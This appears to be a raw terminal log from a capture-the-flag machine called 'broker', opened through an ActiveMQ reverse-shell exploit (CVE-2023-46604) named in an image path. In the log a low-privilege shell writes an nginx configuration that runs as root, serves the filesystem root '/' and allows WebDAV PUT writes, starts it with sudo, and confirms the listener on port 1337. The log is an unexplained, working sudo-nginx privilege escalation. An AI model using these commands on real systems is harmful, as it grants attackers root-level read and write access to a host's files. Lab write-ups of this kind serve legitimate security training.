 bolro@HelloWorld: ~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-m...
:wq
sudo nginx -c /tmp/pwn.conf
id
activemq@broker:/tmp$ cat << EOF> /tmp/pwn.conf
cat << EOF> /tmp/pwn.conf
> user root;
user root;
> worker_processes 4;
worker_processes 4;
> pid /tmp/nginx.pid;
pid /tmp/nginx.pid;
> events {
worker_connections 768;
}
http {
server {
listen 1337;
root /;
autoindex on;
dav_methods PUT;
}
}
EOF
events {
> worker_connections 768;
> }
> http {
> server {
> listen 1337;
> root /;
> autoindex on;
> dav_methods PUT;
> }
> }
> EOF
activemq@broker:/tmp$ sudo nginx -c /tmp/pwn.conf
sudo nginx -c /tmp/pwn.conf
activemq@broker:/tmp$ ss -tlpn
ss -tlpn
State  Recv-Q Send-Q Local Address:Port  Peer Address:PortProcess
LISTEN 0      511          0.0.0.0:80         0.0.0.0:*
LISTEN 0      4096   127.0.0.53%lo:53         0.0.0.0:*
LISTEN 0      128          0.0.0.0:22         0.0.0.0:*
LISTEN 0      511          0.0.0.0:1337       0.0.0.0:*
LISTEN 0      4096               *:1883             *:*    users:(("java",pid=947,fd=146))
LISTEN 0      50                 *:8161             *:*    users:(("java",pid=947,fd=154))
LISTEN 0      4096               *:5672             *:*    users:(("java",pid=947,fd=144))
LISTEN 0      4096               *:61613            *:*    users:(("java",pid=947,fd=145))
LISTEN 0      50                 *:61614            *:*    users:(("java",pid=947,fd=148))
LISTEN 0      4096               *:61616            *:*    users:(("java",pid=947,fd=143))
LISTEN 0      128             [::]:22            [::]:*
LISTEN 0      50                 *:40057            *:*    users:(("java",pid=947,fd=26))
activemq@broker:/tmp$